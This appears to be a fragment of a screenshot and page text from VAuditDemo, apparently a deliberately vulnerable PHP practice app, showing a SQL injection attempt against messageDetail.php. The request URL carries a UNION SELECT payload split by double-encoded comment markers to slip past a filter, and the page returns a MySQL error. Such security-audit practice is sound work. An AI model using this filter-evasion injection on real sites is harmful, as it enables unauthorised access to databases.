 /messageDetail.php?id=1%20uN/%252f%252aIon%20sel%252f%252aECt%201,2,3,4,5
VAuditDemo 留言 關於 搜索留言
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version
at line 1
The result for [1 uN/\%2f\%2aIon sel\%2f\%2aECt 1,2,3,4,5] is:
ID Username Content